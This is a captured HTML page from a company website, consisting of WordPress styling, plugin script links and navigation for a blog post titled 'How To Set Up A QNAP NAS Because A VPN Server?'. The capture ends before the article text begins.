

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aims-ksa.com/how-to-set-up-a-qnap-nas-because-a-vpn-server/
body_size: 43268
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
    <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://aims-ksa.com/xmlrpc.php">
    <title>How To Set Up A QNAP NAS Because A VPN Server? &#8211; aims-ksa.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="aims-ksa.com &raquo; Feed" href="https://aims-ksa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="aims-ksa.com &raquo; Comments Feed" href="https://aims-ksa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="aims-ksa.com &raquo; How To Set Up A QNAP NAS Because A VPN Server? Comments Feed" href="https://aims-ksa.com/how-to-set-up-a-qnap-nas-because-a-vpn-server/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aims-ksa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faims-ksa.com%2Fhow-to-set-up-a-qnap-nas-because-a-vpn-server%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aims-ksa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faims-ksa.com%2Fhow-to-set-up-a-qnap-nas-because-a-vpn-server%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://aims-ksa.com/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://aims-ksa.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700);.tp-caption.roundedimage img{-webkit-border-radius:300px;  -moz-border-radius:300px;  border-radius:300px}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='normalize.css-css' href='https://aims-ksa.com/wp-content/themes/bestbuild/assets/css/normalize.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min.css-css' href='https://aims-ksa.com/wp-content/themes/bestbuild/assets/css/bootstrap.min.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon.css-css' href='https://aims-ksa.com/wp-content/themes/bestbuild/assets/css/icomoon.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min.css-css' href='https://aims-ksa.com/wp-content/themes/bestbuild/assets/css/font-awesome.min.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://aims-ksa.com/wp-content/themes/bestbuild/style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='select2.css-css' href='https://aims-ksa.com/wp-content/themes/bestbuild/assets/css/select2.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc.css-css' href='https://aims-ksa.com/wp-content/themes/bestbuild/assets/css/vc.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.css-css' href='https://aims-ksa.com/wp-content/themes/bestbuild/assets/css/mobile.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-stm_option-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;ver=1557746071' type='text/css' media='all' />
<script type="text/javascript" src="https://aims-ksa.com/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8" id="greensock-js"></script>
<script type="text/javascript" src="https://aims-ksa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aims-ksa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"5.6.9"};
//# sourceURL=layerslider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aims-ksa.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.9" id="layerslider-js"></script>
<script type="text/javascript" src="https://aims-ksa.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.9" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://aims-ksa.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.6" id="tp-tools-js"></script>
<script type="text/javascript" src="https://aims-ksa.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.6" id="revmin-js"></script>
<meta name="generator" content="Powered by LayerSlider 5.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://kreaturamedia.com/layerslider-responsive-wordpress-slider-plugin/ -->
<link rel="https://api.w.org/" href="https://aims-ksa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aims-ksa.com/wp-json/wp/v2/posts/4508" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aims-ksa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://aims-ksa.com/how-to-set-up-a-qnap-nas-because-a-vpn-server/" />
<link rel='shortlink' href='https://aims-ksa.com/?p=4508' />
	<script type="text/javascript">
		var ajaxurl = 'https://aims-ksa.com/wp-admin/admin-ajax.php';
	</script>
<link rel="shortcut icon" type="image/x-icon" href="https://aims-ksa.com/wp-content/uploads/2016/11/AIMS-03-2.png" />

<style id="stm_custom_css" type="text/css">
 
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://aims-ksa.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://aims-ksa.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css" title="dynamic-css" class="options-output">.logo img{height:70px;width:175px;}body{font-family:Roboto;color:#777777;font-size:14px;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:Roboto;font-weight:900;color:#333333;}h1,.h1{font-size:40px;}h2,.h2{font-size:30px;}h3,.h3{font-size:22px;}h4,.h4{font-size:16px;}h5,.h5{font-size:14px;}h6,.h6{font-size:13px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-4508 single-format-standard wp-theme-bestbuild  mobile_header_style_dark header_style_default wpb-js-composer js-comp-ver-4.12 vc_responsive">
<div id="wrapper">
	<div class="content_wrapper">
					<header id="header">
													<div class="header_top clearfix">
						<div class="container">
																						<div class="header_socials">
									<a target='_blank' href='https://www.facebook.com/'><i class='fa fa-facebook'></i></a>								</div>
														<div class="logo">
																	<a href="https://aims-ksa.com/"><img src="https://aims-ksa.com/wp-content/uploads/2016/11/AIMS-LOGO-FULLBRIGHT.png" alt="aims-ksa.com" /></a>
															</div>
															<div class="icon_text clearfix">
									<div class="icon"><i class="fa fa-map-marker"></i></div>
									<div class="text">
										<strong>AL-KHOBAR – 31952</strong><span>SAUDI ARABIA</span>									</div>
								</div>
																				</div>
					</div>
								<div class="top_nav">
					<div class="container">
						<div class="top_nav_wrapper clearfix">
														<ul id="menu-main-menu" class="main_menu_nav"><li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2031"><a href="https://aims-ksa.com/">Home</a></li>
<li id="menu-item-2120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2120"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-2032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2032"><a href="https://aims-ksa.com/about-us/">About Us</a></li>
	<li id="menu-item-2033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2033"><a href="https://aims-ksa.com/organization-chart/">Organization Chart</a></li>
	<li id="menu-item-2034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a href="https://aims-ksa.com/our-team-transparent/">Our Team</a></li>
	<li id="menu-item-2035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="https://aims-ksa.com/careers/">Careers</a></li>
</ul>
</li>
<li id="menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2039"><a href="https://aims-ksa.com/projects/">Projects</a></li>
<li id="menu-item-2119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2119"><a href="#">Services</a>
<ul class="sub-menu">
	<li id="menu-item-2115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://aims-ksa.com/our-services/">Electromechanical Services</a></li>
	<li id="menu-item-2114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2114"><a href="https://aims-ksa.com/it-products-services/">Information Technology Services</a></li>
</ul>
</li>
<li id="menu-item-2041" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2041"><a href="https://aims-ksa.com/blog/">News</a></li>
<li id="menu-item-2042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2042"><a href="https://aims-ksa.com/contact-us/">Contact Us</a></li>
</ul>															<div class="icon_text clearfix">
									<div class="icon"><i class="fa fa-map-marker"></i></div>
									<div class="text">
										<strong>+966 13 8810980</strong><span>Head Office</span>									</div>
								</div>
													</div>
					</div>
				</div>
				<div class="mobile_header">
											<div class="mobile_header_top_bar clearfix">
																						<div class="header_socials">
									<a target='_blank' href='https://www.facebook.com/'><i class='fa fa-facebook'></i></a>								</div>
													</div>
										<div class="logo_wrapper clearfix">
						<div class="logo">
															<a href="https://aims-ksa.com/"><img src="https://aims-ksa.com/wp-content/uploads/2016/11/AIMS-LOGO-FULLBRIGHT.png" alt="aims-ksa.com" /></a>
													</div>
						<div id="menu_toggle">
							<button></button>
						</div>
					</div>
					<div class="header_info">
						<div class="top_nav_mobile">
							<ul id="menu-main-menu-1" class="main_menu_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2031"><a href="https://aims-ksa.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2120"><a href="#">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2032"><a href="https://aims-ksa.com/about-us/">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2033"><a href="https://aims-ksa.com/organization-chart/">Organization Chart</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a href="https://aims-ksa.com/our-team-transparent/">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="https://aims-ksa.com/careers/">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2039"><a href="https://aims-ksa.com/projects/">Projects</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2119"><a href="#">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://aims-ksa.com/our-services/">Electromechanical Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2114"><a href="https://aims-ksa.com/it-products-services/">Information Technology Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2041"><a href="https://aims-ksa.com/blog/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2042"><a href="https://aims-ksa.com/contact-us/">Contact Us</a></li>
</ul>						</div>
						<div class="icon_texts">
															<div class="icon_text clearfix">
									<div class="icon"><i class="fa fa-map-marker"></i></div>
									<div class="text">
										<strong>+966 13 8810980</strong><span>Head Office</span>									</div>
								</div>
																													<div class="icon_text clearfix">
									<div class="icon"><i class="fa fa-map-marker"></i></div>
									<div class="text">
										<strong>AL-KHOBAR – 31952</strong><span>SAUDI ARABIA</span>									</div>
								</div>
													</div>
					</div>
				</div>
			</header>
				<div id="main">
			<div class="container">
			<div class="content-area">
		    <div class="entry-header clearfix" style="">
                <div class="entry-title-left">
            <div class="entry-title">
				<div class="h2" style="">News</div>
                                <div class="breadcrumbs"><a href="https://aims-ksa.com">Home</a> <span class="separator">/</span> <a href="https://aims-ksa.com/category/uncategorized/">Uncategorized</a></div>            </div>
        </div>
        <div class="entry-title-right">
	        	        			        </div>
            </div>
					<article id="post-4508" class="post-4508 post type-post status-publish format-standard hentry category-uncategorized">
			
			    <div class="entry-content">
			        <div class="stm_post_info">
						<h1 class="h3">How To Set Up A QNAP NAS Because A VPN Server?</h1>
						<div class="stm_post_details clearfix">
							<ul class="clearfix">
								<li class="post_date"><span>July 22, 2018</span></li>
								<li class="post_by">Posted by: <span>AIMS KSA</span></li>
								<li class="post_cat">Category: <span>Uncategorized</span></li>
							</ul>
							<div class="comments_num">
								<a href="https://aims-ksa.com/how-to-set-up-a-qnap-nas-because-a-vpn-server/#respond"><i class="fa fa-comment-o"></i> No Comments </a>
							</div>
						</div>
											</div>
											<div class="text_block clearfix">
